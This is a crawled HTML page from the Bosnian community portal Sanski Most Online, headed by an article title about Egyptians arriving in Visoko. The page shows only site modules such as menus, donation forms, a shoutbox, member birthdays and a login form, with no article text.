

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sanskimost.com/index.php?option=com_content&task=view&id=553
body_size: 9058
content:
<html xmlns="http://www.w3.org/1999/xhtml">



<head>



	<title>Sanski Most Online - Grad na devet rijeka!</title>	



	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" />

	<link rel="shortcut icon" href="http://www.sanskimost.com/images/smost.ico" />

	<link href="http://www.sanskimost.com/templates/sana2006/css/template_css.css" rel="stylesheet" type="text/css" />

	<body background="templates/sana2006/images/bg.gif">



    <style type="text/css">



<!--



.style1 {color: #666666}



.style2 {color: #FFFFFF}



.style3 {color: #FF9900}



.style4 {



	color: #FFFFFF;



	font-weight: bold;



}



-->



    </style>



</head>



    <?xml version="1.0"?>


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



    <p>	



	


	


	<title>Sanski Most Online - Grad na devet rijeka! - Egipæani opet sti¾u u Visoko</title>
<meta name="title" content="Egipæani opet sti¾u u Visoko" />
<meta name="author" content="Almin  Omiæ" />
<meta name="description" content="Sanski Most Online - Grad na devet rijeka!" />
<meta name="keywords" content="sana, sanski, most, sanjani, sanjanke, sansko, zdena, pobrijezje, bojancic, trnova, kamengrad, vakuf, okrec, caplje, sehovci, kruhari" />
<meta name="Generator" content="Joomla! - Copyright (C) 2005 - 2006 Open Source Matters. All rights reserved." />
<meta name="robots" content="index, follow" />
	<link rel="shortcut icon" href="http://www.sanskimost.com/images/smost.ico" />
	
    <p>



	<a name="up" id="up"></a>



	<BR><center>



	<table width="922"  border="0" cellpadding="0" cellspacing="0">



		<tr>



			<td background="http://www.sanskimost.com">



			<table width="922" cellpadding="0" cellspacing="0" border="0">



			<tr>



			<td width="922" align="left"><img src="templates/sana2006/images/sana2006.jpg" width="922" height="170" border="0" usemap="#Map" /></td>



				<form action='http://www.sanskimost.com/index.php' method='post'>



				</form>



			</tr>



<td width="860" valign="center" align="right" bgcolor="#4B9BC5"><span class="style2"><strong>Dobrodo�li, danas je Tuesday, 27 January 2026&nbsp;&nbsp;</strong></span>

			</table>



			<table width="922" border="0" cellpadding="0" cellspacing="0" bgcolor="#4B9BC5">



			<tr valign="top">



				<td class="leftnav" width="174">



					<!-- left nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td class="navcontent">



							<table border="0" cellspacing="0" cellpadding="0" width="146">



								<tr>



									<td class="navbg_main">



											<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Glavni Izbor				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_frontpage&amp;Itemid=1" class="mainlevel" >Glavna</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=section&amp;id=1&amp;Itemid=2" class="mainlevel" >Novosti</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=blogsection&amp;id=0&amp;Itemid=9" class="mainlevel" >Blog</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=58" class="mainlevel" >Informacije</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=32" class="mainlevel" >Historija</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=33" class="mainlevel" >Kultura</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=35" class="mainlevel" >Privreda</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=36" class="mainlevel" >Mapa grada</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=38" class="mainlevel" >Razglednice</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=70" class="mainlevel" >Email lista</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=registers&amp;Itemid=41" class="mainlevel" >Registracija</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=lostPassword&amp;Itemid=42" class="mainlevel" >Zaboravili ste lozinku?</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_weblinks&amp;Itemid=23" class="mainlevel" >Linkovi</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_search&amp;Itemid=5" class="mainlevel" >Pretra¾uj</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_recommend&amp;Itemid=27" class="mainlevel" >Preporuka</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_contact&amp;Itemid=3" class="mainlevel" >Kontakt</a></td></tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Budite Interaktivni				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_wrapper&amp;Itemid=97" class="mainlevel" >Chat - 1</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_mospjirc&amp;Itemid=57" class="mainlevel" >Chat - 2</a></td></tr>
<tr align="left"><td><a href="#" onclick="javascript: window.open('http://66.45.228.28/~bosnaklu/cgi-bin/sanmost/YaBB.pl', '', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=780,height=550'); return false" class="mainlevel" >Forum</a>
</td></tr>
<tr align="left"><td><a href="#" onclick="javascript: window.open('http://www.sanskimost.com/smail', '', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=780,height=550'); return false" class="mainlevel" >Smail e-mail</a>
</td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_ponygallery&amp;Itemid=95" class="mainlevel" >Foto galerija</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_userlist_xtd&amp;Itemid=67" class="mainlevel" >Lista èlanova</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_akobook&amp;Itemid=26" class="mainlevel" >Knjiga gostiju</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_ewriting&amp;Itemid=54" class="mainlevel" >Prièe</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_glossary&amp;Itemid=53" class="mainlevel" >Vicevi</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_jobline&amp;Itemid=56" class="mainlevel" >Poslovi</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=19&amp;Itemid=62" class="mainlevel" >Horoskop</a></td></tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Zabava				</th>
			</tr>
					<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_invade&amp;Itemid=48" class="mainlevel" >Napadaèi Igrica</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_mamboman&amp;Itemid=49" class="mainlevel" >Mambo Man Igrica</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_mamboids&amp;Itemid=50" class="mainlevel" >Mamboidi Igrica</a></td></tr>
<tr align="left"><td><a href="http://www.sanskimost.com/index.php?option=com_puarcade&amp;Itemid=59" class="mainlevel" >Razne Igrice</a></td></tr>
</table>			</td>
		</tr>
		</table>
			<script language="javascript" src="includes/js/overlib_mini.js"></script>
	<div id="overDiv" style="position:absolute; visibility:hidden; z-index:10000;"></div>		<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Sanske Po¹te				</th>
			</tr>
					<tr>
			<td>
				<P><STRONG>- Sanski Most <BR></STRONG>79260&nbsp; Banjaluèka 2<BR><STRONG>- Fajtovci <BR></STRONG>79264&nbsp; Fajtovci bb<BR><STRONG>- Tomina</STRONG> <BR>&nbsp; 79265&nbsp; Tomina bb<BR><STRONG>- D. Kamengrad</STRONG> <BR>79266&nbsp; Donji Kamengrad 68<BR><STRONG>- Lu¹ci Palanka</STRONG> <BR>79267&nbsp; Cvije Kukolja 1<BR><STRONG>- Stari Majdan <BR></STRONG>79268&nbsp; Trg Amira ®iliæa</P>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Zadnja Posjeta				</th>
			</tr>
					<tr>
			<td>
				 

<table cellpadding="1" cellspacing="1" border="0">
	<tr>
		<td><b>&raquo; &nbsp;Slatka Tajna</b><br><span="smalldark">se logira(la)o prije 601 dana 15 sati 21 min 27 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;sanjanka17</b><br><span="smalldark">se logira(la)o prije 782 dana 14 sati 22 min 38 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Almin</b><br><span="smalldark">se logira(la)o prije 792 dana 14 sati 19 min 41 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;DannyHD</b><br><span="smalldark">se logira(la)o prije 1043 dana 10 sati 48 min 27 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Racky</b><br><span="smalldark">se logira(la)o prije 1225 dana 16 sati 56 min 33 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;emo</b><br><span="smalldark">se logira(la)o prije 1672 dana 18 sati 8 min 4 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Kljuc</b><br><span="smalldark">se logira(la)o prije 1716 dana 19 sati 29 min 34 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Masinski</b><br><span="smalldark">se logira(la)o prije 1908 dana 23 sati 50 min 53 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Plasticni</b><br><span="smalldark">se logira(la)o prije 2103 dana 15 sati 37 min 13 sek </span></td>
	</tr>
	<tr>
		<td><b>&raquo; &nbsp;Danny71</b><br><span="smalldark">se logira(la)o prije 2192 dana 23 sati 8 min 45 sek </span></td>
	</tr>
</table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Promjeni Izgled				</th>
			</tr>
					<tr>
			<td>
				<img src="templates/sana2006/template_thumbnail.png" name="preview" border="1" width="140" height="90" alt="sana2006" />
<script language='JavaScript1.2' type='text/javascript'>
<!--
	function showimage() {
		//if (!document.images) return;
		document.images.preview.src = 'templates/' + getSelectedValue( 'templateform', 'jos_change_template' ) + '/template_thumbnail.png';
	}
	function getSelectedValue( frmName, srcListName ) {
		var form = eval( 'document.' + frmName );
		var srcList = eval( 'form.' + srcListName );

		i = srcList.selectedIndex;
		if (i != null && i > -1) {
			return srcList.options[i].value;
		} else {
			return null;
		}
	}
-->
</script>
<form action="index.php" name="templateform" method="post">
	
<select name="jos_change_template" id="mod_templatechooser_jos_change_template" class="button" onchange="showimage()">
	<option value="sana">sana</option>
	<option value="sana2005">sana2005</option>
	<option value="sana2006" selected="selected">sana2006</option>
</select>
	<input class="button" type="submit" value="Izaberi" />
</form>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Va¹e Vrijeme				</th>
			</tr>
					<tr>
			<td>
				<TABLE width="100%" border=0 cellPadding=0 cellSpacing=0>
<TBODY><TR><TD align=left><center><OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
 codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0"
 WIDTH="130" HEIGHT="130" id="anaclock" ALIGN="">
  <PARAM NAME=movie VALUE="modules/anaclock.swf">
  <PARAM NAME=quality VALUE=high>
  <PARAM NAME=bgcolor VALUE=#FFFFFF>
  <param name="wmode" value="transparent">
  <param name="menu" value="false">
  <EMBED src="modules/anaclock.swf" quality=high bgcolor=#FFFFFF  WIDTH="130" HEIGHT="130" wmode="transparent" ALIGN="" TYPE="application/x-shockwave-flash" PLUGINSPAGE="http://www.macromedia.com/go/getflashplayer" menu="false">
  </EMBED></OBJECT></center></TD></TR></TBODY></TABLE><center><OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
 codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" 
 WIDTH="70" HEIGHT="22" id="digiclock" ALING="">
 <PARAM NAME=movie VALUE="modules/digiclock.swf">
 <PARAM NAME=quality VALUE=high>
 <PARAM NAME=bgcolor VALUE=#FFFFFF>
 <PARAM NAME="menu" VALUE="false">
 <EMBED src="modules/digiclock.swf" base="." quality=high bgcolor=#CACACA  WIDTH="70" HEIGHT="22" TYPE="application/x-shockwave-flash" GINSPAGE="http://www.macromedia.com/go/getflashplayer" menu="false">
 </EMBED></OBJECT></center>
			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Dobrovoljne donacije				</th>
			</tr>
					<tr>
			<td>
				  <!-- AkoDonate - Copyright 2004 by Arthur Konze -->
  <!-- Visit:  www.mamboportal.com & www.konze.de -->
  <!-- The REMOVAL of this note is NOT allowed!!! -->
  <!-- Contact me through my websites for details -->
  <script language="JavaScript">
    <!--
    function ShowHide(id, visibility, displaystyle) {
        obj = document.getElementsByTagName("div");
        obj[id].style.visibility = visibility;
        obj[id].style.display = displaystyle;
    }
    //-->
  </script>
  <style type="text/css">
  #sub1Div {
    visibility       : show;
    display          : block;
  }
  #sub2Div {
    visibility       : hidden;
    display          : none;
  }
  </style>
  <p>Ako ¾elite pomoæi da budemo jo¹ bolji, bujrum. Veliko HVALA!</p>  <b></b> 
  <img src="http://www.sanskimost.com/modules/mod_akodonate/donate_once.png" align="absmiddle" alt="" />
  <a href="javascript:ShowHide('sub2Div','hidden', 'none');ShowHide('sub1Div','visible','block');">Jednom</a>
  <img src="http://www.sanskimost.com/modules/mod_akodonate/donate_monthly.png" align="absmiddle" alt="" />
  <a href="javascript:ShowHide('sub1Div','hidden','none');ShowHide('sub2Div','visible','block');">Mjese�no</a>
  <div id="sub1Div">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
      <input type="hidden" name="cmd" value="_xclick" />
      <input type="hidden" name="business" value="webmaster@sanskimost.com" />
      <input type="hidden" name="item_name" value="sanskimost.com web donacija" />
      <input type="hidden" name="item_number" value="0001" />
      <input type="hidden" name="no_note" value="0" />
      <p class="small">Valuta<br />
      <select class="inputbox" name="currency_code">
        <option value="EUR" selected="selected">Euro</option>
        <option value="USD">Ameri�ki Dolar</option>
        <option value="GBP">Engleska Paunda</option>
        <option value="CAD">Kanadski Dolar</option>
        <option value="JPY">Japanski Yen</option>
      </select></p>
      <p class="small">Iznos<br />
      <input class="inputbox" type="text" name="amount" size="15" style="text-align:right;" value="5" /></p>
      <input type="hidden" name="tax" value="0" />
      <input class="button" type="submit" value="Uplata" style="float:right;" /></form>
    </form>
  </div>
  <div id="sub2Div">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
      <input type="hidden" name="cmd" value="_xclick-subscriptions" />
      <input type="hidden" name="business" value="webmaster@sanskimost.com" />
      <input type="hidden" name="item_name" value="sanskimost.com web donacija" />
      <input type="hidden" name="item_number" value="0001" />
      <input type="hidden" name="no_note" value="0" />
      <p class="small">Valuta<br />
      <select class="inputbox" name="currency_code">
        <option value="EUR" selected="selected">Euro</option>
        <option value="USD">Ameri�ki Dolar</option>
        <option value="GBP">Engleska Paunda</option>
        <option value="CAD">Kanadski Dolar</option>
        <option value="JPY">Japanski Yen</option>
      </select></p>
      <p class="small">Iznos<br />
      <select class="inputbox" name="a3">
        <option value="5.00" selected="selected">5 mjese�no</option>
        <option value="10.00">10 mjese�no</option>
        <option value="20.00">20 mjese�no</option>
        <option value="35.00">35 mjese�no</option>
        <option value="50.00">50 mjese�no</option>
        <option value="100.00">100 mjese�no</option>
      </select></p>
      <input type="hidden" name="p3" value="1" />
      <input type="hidden" name="t3" value="M" />
      <input type="hidden" name="src" value="1" />
      <input type="hidden" name="sra" value="1" />
      <input class="button" type="submit" value="Uplata" style="float:right;" /></form>
    </form>
  </div>			</td>
		</tr>
		</table>
		


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="152" height="4" /></td>



					</tr>



					</table>



					<br>



					


					<!-- user1 nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td class="navcontent">



							<table border="0" cellspacing="0" cellpadding="0" width="146">



								<tr>



									<td class="navbg_user">



											<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Zadnje Novosti				</th>
			</tr>
					<tr>
			<td>
				<ul class="latestnews">
	<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=635&amp;Itemid=2" class="latestnews">
			Zuliæ: Bo¹njake su tjerali da iskopaju sebi grobove, a zatim su ih pobili no¾evima i hicima</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=630&amp;Itemid=2" class="latestnews">
			Malonogometni turnir: Odziv nadma¹io oèekivanja</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=629&amp;Itemid=2" class="latestnews">
			Sanski Most: Faruk Alagiæ ubio kom¹iju cjepanicom</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=628&amp;Itemid=2" class="latestnews">
			Sanski Most: Faruk Alagiæ ubio kom¹iju cjepanicom</a>
	</li>
		<li class="latestnews">
		<a href="http://www.sanskimost.com/index.php?option=com_content&amp;task=view&amp;id=627&amp;Itemid=2" class="latestnews">
			Opæina prodaje 95 stanova izgraðenih za bh. izbjeglice</a>
	</li>
	</ul>			</td>
		</tr>
		</table>
		


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="148" height="4" /></td>



					</tr>



					</table>	



					


				</td>



				



				<td class="centernav" width="99%">



					


					



					<!-- main nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="100%">



					<tr>



						<td class="navcontent" width="99%">



							<table border="0" cellspacing="0" cellpadding="0" width="100%">



								<tr>



									<td class="navbg_main">



									


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="100%">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0" width="100%"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="100%" height="4" /></td>



					</tr>



					</table>	



					<br>



					



					


				</td>



				



				


				<td class="rightnav" width="155">



					


					<!-- right nav -->



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td class="navcontent">



							<table border="0" cellspacing="0" cellpadding="0" width="145">



								<tr>



									<td class="navbg_user">



											<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Vremenska prognoza				</th>
			</tr>
					<tr>
			<td>
				<table onmouseover="this.style.cursor='pointer'; return true;" onmouseout="return true;"><tr><td><a href='http://weather.msn.com/local.aspx?wealocations=wc:BKXX0003&setunit=C' target='_blank'><img align="absmiddle" border="0" src="http://st.msn.com/as/wea3/i/en-US/33.gif">&nbsp;&nbsp;<strong>15�C  </strong></a></td></tr></table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Anketa				</th>
			</tr>
					<tr>
			<td>
							</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Traè mahala				</th>
			</tr>
					<tr>
			<td>
				<script language="JavaScript"> 
function shoutit(form, nick, msg){ 

	if (document.siform.nick.value == ""){ 
			alert('Upi�i nadimak'); 
			document.siform.nick.focus();
	} else if (document.siform.msg.value == ""){ 
			alert('Napi�i ne�to pa onda klikaj!'); 
			document.siform.msg.focus();
	} else {
		var URL = "http://www.sanskimost.com/index2.php?option=com_shoutit&task=shout&nick="+nick+"&msg="+msg; 
		parent.siframe.location = URL; 

		for (i = 0; i < document.siform.elements.length-2; i++)
				document.siform.elements[i].value = "";
	}
} 

function handleEnter (field, event) {
		var keyCode = event.keyCode ? event.keyCode : event.which ? event.which : event.charCode;
		if (keyCode == 13) {
			var i;
			for (i = 0; i < field.form.elements.length; i++)
				if (field == field.form.elements[i])
					break;
			i = (i + 1) % field.form.elements.length;
			field.form.elements[i].focus();
			return false;
		} 
		else
		return true;
	}      
</script> 
<center>
<iframe NAME="siframe" SRC="http://www.sanskimost.com/index2.php?option=shoutit&task=showshouts" WIDTH="138" HEIGHT="240" FRAMEBORDER="0"></iframe>

<table cellpadding="0" cellspacing="0" border="0" width="140px">
<tr><td align="left">
		<br /><br />
		Morate biti registrovani da bi ste ostavili poruku!<br />
	<a href="http://www.sanskimost.com/index.php?option=com_comprofiler&task=registers&Itemid=41">Registrujte se!</a>
</td></tr>
</table>
</center>
			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Korisnici Online				</th>
			</tr>
					<tr>
			<td>
				Nema èlanova online!<div id="lvu_guestcount">Gosti: 4</div><script type="text/javascript" src="http://www.sanskimost.com/modules/liveuserspro/js/liveUsersPro.js"></script>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Roðendani				</th>
			</tr>
					<tr>
			<td>
				<table cellspacing=0 cellpadding=0 width="100%"><tr><td align="right">1d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3992">psychpo_bosanka</a> (33g)</td></tr><tr><td align="right">2d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3488">snjeguljica</a> (60g)</td></tr><tr><td align="right">3d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=3883">Hadzija54</a> (88g)</td></tr><tr><td align="right">3d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=4081">sejdiu</a> (61g)</td></tr><tr><td align="right">3d</td><td>&nbsp;-&nbsp;</td><td><a href="index.php?option=com_comprofiler&task=userProfile&user=4010">Ljubija</a> (72g)</td></tr></table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Logiranje				</th>
			</tr>
					<tr>
			<td>
				<form action="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=login" method="post" id="mod_loginform" style="margin:0px;">

<table width="100%" border="0" cellspacing="0" cellpadding="0" class="mod_login">
<tr><td><span id="mod_login_usernametext"><label for="mod_login_username">Korisni�ko ime</label></span><br />
<input type="text" name="username" id="mod_login_username" class="inputbox" size="10" /><br />
<span id="mod_login_passwordtext"><label for="mod_login_password">Lozinka</label></span><br /><input type="password" name="passwd" id="mod_login_password" class="inputbox" size="10" /><br />
<input type="hidden" name="op2" value="login" />
<input type="hidden" name="lang" value="bosnian" />
<input type="hidden" name="force_session" value="1" />
<input type="hidden" name="return" value="http://www.sanskimost.com/index.php?option=com_content&amp;amp;task=view&amp;amp;id=553" />
<input type="hidden" name="message" value="0" />
<input type="hidden" name="6db43ba53d977fd7ca8b5f3a762a18f6" value="1" />
<input type="checkbox" name="remember" id="mod_login_remember" class="inputbox" value="yes" /> <span id="mod_login_remembermetext"><label for="mod_login_remember">Zapamti me</label></span><br />
<input type="submit" name="Submit" class="button" value="Ulogaj se" /></td></tr>
<tr><td><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=lostPassword" class="mod_login">Zaboravili ste lozinku?</a></td></tr>
<tr><td>Jo� niste �lan? <a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=registers" class="mod_login">U�lanite se ovdje</a></td></tr>
</table></form>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Korisnièki Info				</th>
			</tr>
					<tr>
			<td>
				
<div  align="center"> 
             <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td width="15%"><img valign=absmiddle src="modules/members_images_pro/members.gif" alt=" Sanski Most Online - Grad na devet rijeka! " height=12 width=16></td><td width="60%" title=" Groupe "><b>Groupe</b></td>
             <td width="25%" align=right title=" Online "><b>Online</b></td>
            </tr>
           </table>
         </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_superadmins.gif" alt=" Super Administratora ( 0 )" height=12 width=16></td><td title=" Super Administratora " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Super Adm...</td>
              <td align=right title=" Super Administratora ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_admins.gif" alt=" Administratora ( 0 )" height=12 width=16></td><td title=" Administratora " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Administr...</td>
              <td align=right title=" Administratora ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_managers.gif" alt=" Menad¾era ( 0 )" height=12 width=16></td><td title=" Menad¾era " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Menad¾era</td>
              <td align=right title=" Menad¾era ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_publishers.gif" alt=" Dopisnika ( 0 )" height=12 width=16></td><td title=" Dopisnika " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Dopisnika</td>
              <td align=right title=" Dopisnika ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_editors.gif" alt=" Editora ( 0 )" height=12 width=16></td><td title=" Editora " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Editora</td>
